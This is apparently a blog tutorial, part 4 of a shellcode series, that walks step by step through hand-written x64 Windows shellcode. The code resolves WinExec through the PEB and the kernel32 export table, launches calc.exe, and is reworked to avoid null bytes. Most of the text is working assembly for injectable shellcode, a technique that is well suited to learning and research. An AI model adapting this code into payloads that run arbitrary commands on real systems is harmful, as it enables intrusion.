Shellcode Injection Part 4
In this article, we will only deal with shellcode obfuscation in passing. At this point, I wanted to develop a custom shellcode to learn more about how it works.
The following requirements should be met:
- Start of
calc.exeon a Windows computer - 64-bit code
- Avoid null bytes
Preparations
Shellcode? Nothing could be easier!

At least that's what I thought. In fact, it took quite some time to understand how it works. This was partly due to the lack of x64dbg knowledge. Live debugging in particular took a lot of time, as I was not yet familiar with many useful commands.
Fortunately, there is a helpful website which I was happy to use as a reference. habe.6)
Helpful tools
Helpful websites
There are many good references on the Internet. A somewhat more recent one Blogpost finally gave me the idea for this blog post. The corresponding finished shellcode for this is published on GitHub published. It is easy to understand and comprehensible.
Another blog post from Red Team Notes I have used for the structure of the shellcode.
Code: Step by step
You can also find the complete code on Github.
What steps are necessary to run calc.exe from a shellcode?
kernel32.dllFind base addressWinAPIin memory- Function
WinExecFind
Variables and stack
In the first step, we reserve memory for our variables:
sub rsp, 40h
xor rax, rax
mov [rbp - 08h], rax    ; Number_of_Exported_Functions
mov [rbp - 10h], rax    ; Adress_Table
mov [rbp - 18h], rax    ; Name_Ptr_Table
mov [rbp - 20h], rax    ; Ordinal_Table
mov [rbp - 28h], rax    ; Pointer(WinExec-String)
mov [rbp - 30h], rax	; Address(WinExec-Function)
mov [rbp - 38h], rax	; reserved
For the later search run, we must use the string WinExec\n string onto the stack and save the pointer address.
push rax
mov rax, 0x00636578456E6957  ; 0x00 + c,e,x,E,n,i,W
push rax				     ; push WinExec\n to stack
mov [rbp - 28h], rsp         ; Pointer(WinExec-String) -> Var
kernel32.dll base address
Each time a process is started in Windows, modules are loaded into this process. One of these modules is our kernel32.dll. Windows creates data structures in the working memory that hold all the information we need.
Similar to a book, we call up a table of contents (pointer), which points to the correct page number (relevant memory area).
The first of these structures is the TEB (Thread Environment Block). This contains a pointer to the PEB (Process Environment Block), which gives us information about the loaded modules.
The pointer to the PEB can be found via the register gs at the offset 0x60i.e. from byte 60. We now load the memory address into register rax.
mov rax, gs:[0x60]
We are now in the PEB and navigate through the memory area:
PEB + 18 Bytes -> Pointer(Ldr)
Ldr + 20 Bytes -> Pointer(InMemoryModuleList)
InMemoryModuleList(1) -> ProcessModule
InMemoryModuleList(2) -> ntdll Module
InMemoryModuleList(3) + 20 Bytes -> kernel32.dllbase
In our code this looks like this:
mov rax, [rax + 0x18]    ; PEB + 18 Bytes -> Pointer(Ldr)
mov rax, [rax + 0x20]    ; Ldr + 20 Bytes -> Pointer(InMemoryModuleList)
mov rax, [rax]           ; InMemoryModuleList -> ProcessModule
mov rax, [rax]           ; InMemoryModuleList -> ntdll Module
mov rax, [rax + 0x20]    ; InMemoryModuleList -> kernel32 + 20 Bytes DllBase
mov rbx, rax             ; Save kernerl32.base to rbx
WinAPI
With the kernel32 base address we can search for the WinAPI. For this we need a few addresses again:
kernel32.base + 0x3c Bytes -> Pointer(RVA_PE_Signature)
RVA_PE_Signature + 0x88 Bytes -> Pointer(RVA_Export_Table)
RVA_Export_Table + 0x14 Bytes -> Number_of_Exported_Functions
RVA_Export_Table + 0x1c Bytes -> RVA_Address_Table
RVA_Export_Table + 0x20 Bytes -> RVA_Name_Pointer_Table
RVA_Export_Table + 0x24 Bytes -> RVA_Ordinal_Table
Let's now put this in ASM now:
mov eax, [rbx + 0x3c]    ; Pointer(RVA_PE_Signature)
add rax, rbx             ; rax = kernel32.base + RVA_PE_Signature
mov eax, [rax + 0x88]    ; Pointer(RVA_Export_Table)
add rax, rbx             ; rax = kernel32.base + RVA_Export_Table

mov ecx, [rax + 0x14]    ; Number_of_Exported_Functions
mov [rbp - 8h], rcx      ; Number_of_Exported_Functions -> Var
mov ecx, [rax + 0x1c]    ; RVA_Address_Table
add rcx, rbx             ; Adress_Table = kernel32.base + RVA_Address_Table
mov [rbp - 10h], rcx     ; Adress_Table -> Var
mov ecx, [rax + 0x20]    ; RVA_Name_Ptr_Table
add rcx, rbx             ; Name_Ptr_Table = kernel32.base + RVA_Name_Ptr_Table
mov [rbp - 18h], rcx     ; Name_Ptr_Table -> Var
mov ecx, [rax + 0x24]    ; RVA_Ordinal_Table
add rcx, rbx             ; Ordinal_Table = kernel32.base + RVA_Ordinal_Table
mov [rbp - 20h], rcx     ; Ordinal_Table -> Var
windir\syswow64\kernel32.dll in PEView. This will allow you to better understand the memory areas you are looking for.
WinExec
Iteration
Now follows an iteration which queries the export functions until WinExec is found or the number of functions has been run through:
xor rax, rax
xor rcx, rcx

findWinExecPosition:
	mov rsi, [rbp - 28h]	  ; Pointer(WinExec-String)
	mov rdi, [rbp - 18h]	  ; Pointer(Name_Ptr_Table)
	cld						  ; clear direction, low -> high Adresses
	mov edi, [rdi + rax * 4]  ; RVA_Next_Function from Name_Ptr_Table
	add rdi, rbx			  ; Adress_Next_Function
	mov cl, 8			      ; compare first 8 Bytes
	repe cmpsb			      ; check if rsi == rdi
	jz WinExecFound           ; if found -> jump
	inc rax				      ; else: increase the counter
	cmp rax, [rbp - 8h]		  ; counter = Number_of_Exported_Functions
	jne findWinExecPosition   ; if not -> jump
Function found
If the function was found, the code jumps to the WinExecFound-marker. The real, virtual address of the function is calculated here. With this we are finally able to address WinExec address. The process is explained in more detail by Red Team Notes in more detail.
WinExecFound:
	mov rcx, [rbp - 20h]		; Ordinal_Table
	mov rdx, [rbp - 10h]		; Adress_Table
	mov ax, [rcx + rax * 2]		; Ordinal_WinExec
	mov eax, [rdx + rax * 4]    ; RVA_WinExec
	add rax, rbx			    ; VA_WinExec
	jmp short InvokeWinExec
Run WinExec
Now we pass all important parameters to WinExec and then call the function. A look at the function documentation is recommended hilfreich.11)
UINT WinExec(
  [in] LPCSTR lpCmdLine,
  [in] UINT   uCmdShow
);
We need a string for the command line and an integer for the window display.
However, there are more things to consider when we use the WinAPI aufrufen.12)13)
- Argument Register (from left to right):
RCX (lpCmdLine), RDX (uCmdShow), R8, R9, Stack - The stack must be aligned to 16 bytes:
and rsp, -16 - Shadow space, an empty 32 byte segment on the stack, which is required for internal WinAPI purposes:
sub rsp, 32
Our string calc.exe to the stack again in reverse notation and then we fill the lower byte segment of the RDX register with the value 0x1which corresponds to the value SW_SHOWDEFAULT value.
We then fulfil the WinAPI calling conventions as described above and can call WinExec with the command call rax command.
InvokeWinExec:
  xor rdx, rdx
  xor rcx, rcx
  push rcx
  mov rcx, 0x6578652e636c6163    ; exe.clac
  push rcx
  mov rcx, rsp			         ; rcx = calc.exe
  mov dl, 0x1			         ; uCmdSHow = SW_SHOWDEFAULT
  and rsp, -16			         ; 16-byte Stack Alignment
  sub rsp, 32			         ; STACK + 32 Bytes (shadow spaces)
  call rax 			             ; call WinExec
Zero bytes
We can now compile the code with the following command:
nasm -f win64 calc-unsanitized.asm -o calc-unsanitized.o
Then it is worth taking a look at the compiled file:
objdump -d calc-unsanitized.o

We immediately notice some places that contain 0 bytes. These can prevent the shellcode from executing, so we need to make a few more changes.
WinExec Push
We push WinExec\n onto the stack. \n corresponds to 0 bytes and we have to adapt our code. We change 00 in the string to 11. Now we can use shl, shr to move the content of the register to the left or right. All values outside the register are deleted.
mov rax, 0x00636578456E6957  ; 0x00 + c,e,x,E,n,i,W
-->
mov rax, 0x11636578456E6957
shl rax, 0x08                ; shift left 0x08 -> 0x636578456E695700
shr rax, 0x08                ; shift right 0x08 -> 0x00636578456E6957
GS register + 0x60
The instruction mov rax, gs:[0x60] also generates 0 bytes. We can avoid this by setting 0x60 to a lower register. The registers are then added together.
mov rax, gs:[0x60]
-->
mov al, 60h
mov rax, gs:[rax]
You can find an overview of the high and low registers in the 64 Bit Stack CheatSheet.
RVA_Table Pointer
We apply the same method to the RVA_Table Pointer:
mov eax, [rax + 0x88]    ; Pointer(RVA_Export_Table)
-->
mov cl, 88h
mov eax, [rax + rcx]
Final touches

The shellcode now looks almost good. We just have to filter out the relevant instructions. To do this, I use a small custom programme called ShenCode .
python shencode.py output -f calc-final.o -s c
The command provides us with the file in C format syntax. We know that our shellcode starts with the opcodes 55 48. These are found from offset 60. The last instructions are 5D C3 and then we are at offset 310.
python shencode.py extract -f calc-final.o -o calc-final.sc -fb 60 -lb 310
python shencode.py output -f calc-final.sc -s c
And here is our finished shellcode!
Repository
git clone https://github.com/psycore8/nosoc-shellcode


Discussion